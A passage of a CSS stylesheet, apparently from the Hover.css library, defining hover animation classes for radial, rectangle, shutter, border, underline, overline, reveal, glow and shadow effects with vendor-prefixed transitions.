  overflow: hidden;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  border-radius: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-out:hover, .hvr-radial-out:focus, .hvr-radial-out:active {
  color: white;
}

.hvr-radial-out:hover:before, .hvr-radial-out:focus:before, .hvr-radial-out:active:before {
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
}

/* Radial In */
.hvr-radial-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-radial-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  border-radius: 100%;
  -webkit-transform: scale(2);
  -ms-transform: scale(2);
      transform: scale(2);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-radial-in:hover, .hvr-radial-in:focus, .hvr-radial-in:active {
  color: white;
}

.hvr-radial-in:hover:before, .hvr-radial-in:focus:before, .hvr-radial-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle In */
.hvr-rectangle-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-in:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #e1e1e1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-in:hover, .hvr-rectangle-in:focus, .hvr-rectangle-in:active {
  color: white;
}

.hvr-rectangle-in:hover:before, .hvr-rectangle-in:focus:before, .hvr-rectangle-in:active:before {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

/* Rectangle Out */
.hvr-rectangle-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-rectangle-out:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-rectangle-out:hover, .hvr-rectangle-out:focus, .hvr-rectangle-out:active {
  color: white;
}

.hvr-rectangle-out:hover:before, .hvr-rectangle-out:focus:before, .hvr-rectangle-out:active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
      transform: scale(1);
}

/* Shutter In Horizontal */
.hvr-shutter-in-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-horizontal:hover, .hvr-shutter-in-horizontal:focus, .hvr-shutter-in-horizontal:active {
  color: white;
}

.hvr-shutter-in-horizontal:hover:before, .hvr-shutter-in-horizontal:focus:before, .hvr-shutter-in-horizontal:active:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
}

/* Shutter Out Horizontal */
.hvr-shutter-out-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-horizontal:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
      transform: scaleX(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-horizontal:hover, .hvr-shutter-out-horizontal:focus, .hvr-shutter-out-horizontal:active {
  color: white;
}

.hvr-shutter-out-horizontal:hover:before, .hvr-shutter-out-horizontal:focus:before, .hvr-shutter-out-horizontal:active:before {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
      transform: scaleX(1);
}

/* Shutter In Vertical */
.hvr-shutter-in-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #2098D1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-in-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #e1e1e1;
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-in-vertical:hover, .hvr-shutter-in-vertical:focus, .hvr-shutter-in-vertical:active {
  color: white;
}

.hvr-shutter-in-vertical:hover:before, .hvr-shutter-in-vertical:focus:before, .hvr-shutter-in-vertical:active:before {
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
}

/* Shutter Out Vertical */
.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  background: #e1e1e1;
  -webkit-transition-property: color;
  -o-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
}

.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #2098D1;
  -webkit-transform: scaleY(0);
  -ms-transform: scaleY(0);
      transform: scaleY(0);
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-shutter-out-vertical:hover, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:active {
  color: white;
}

.hvr-shutter-out-vertical:hover:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:active:before {
  -webkit-transform: scaleY(1);
  -ms-transform: scaleY(1);
      transform: scaleY(1);
}

/* BORDER TRANSITIONS */
/* Border Fade */
.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-border-fade:hover, .hvr-border-fade:focus, .hvr-border-fade:active {
  -webkit-box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

/* Hollow */
.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: background;
  -o-transition-property: background;
  transition-property: background;
  -webkit-box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
          box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px transparent;
  /* Hack to improve aliasing on mobile/tablet devices */
}

.hvr-hollow:hover, .hvr-hollow:focus, .hvr-hollow:active {
  background: none;
}

/* Trim */
.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: white solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:hover:before, .hvr-trim:focus:before, .hvr-trim:active:before {
  opacity: 1;
}

/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:hover:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

/* Ripple In */
@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:hover:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:active:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

/* Outline Out */
.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:hover:before, .hvr-outline-out:focus:before, .hvr-outline-out:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

/* Outline In */
.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  -o-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:hover:before, .hvr-outline-in:focus:before, .hvr-outline-in:active:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

/* Round Corners */
.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  -o-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:hover, .hvr-round-corners:focus, .hvr-round-corners:active {
  border-radius: 1em;
}

/* Underline From Left */
.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-left:hover:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:active:before {
  right: 0;
}

/* Underline From Center */
.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-center:hover:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Underline From Right */
.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-from-right:hover:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:active:before {
  left: 0;
}

/* Overline From Left */
.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  -o-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-left:hover:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:active:before {
  right: 0;
}

/* Overline From Center */
.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 50%;
  right: 50%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  -o-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-center:hover:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:active:before {
  left: 0;
  right: 0;
}

/* Overline From Right */
.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-from-right:hover:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:active:before {
  left: 0;
}

/* Reveal */
.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  -o-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  -o-transition-duration: 0.1s;
     transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-reveal:hover:before, .hvr-reveal:focus:before, .hvr-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
  border-width: 4px;
}

/* Underline Reveal */
.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  -ms-transform: translateY(4px);
      transform: translateY(4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-underline-reveal:hover:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* Overline Reveal */
.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
      transform: translateY(-4px);
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-overline-reveal:hover:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:active:before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
      transform: translateY(0);
}

/* SHADOW/GLOW TRANSITIONS */
/* Glow */
.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-glow:hover, .hvr-glow:focus, .hvr-glow:active {
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

/* Shadow */
.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-shadow:hover, .hvr-shadow:focus, .hvr-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

/* Grow Shadow */
.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  -webkit-transition-property: -webkit-box-shadow, -webkit-transform;
  transition-property: -webkit-box-shadow, -webkit-transform;
  -o-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
  transition-property: box-shadow, transform, -webkit-box-shadow, -webkit-transform;
}

.hvr-grow-shadow:hover, .hvr-grow-shadow:focus, .hvr-grow-shadow:active {
  -webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
          box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Box Shadow Outset */
.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  -webkit-transition-property: -webkit-box-shadow;
  transition-property: -webkit-box-shadow;
  -o-transition-property: box-shadow;
  transition-property: box-shadow;
  transition-property: box-shadow, -webkit-box-shadow;
}

.hvr-box-shadow-outset:hover, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:active {
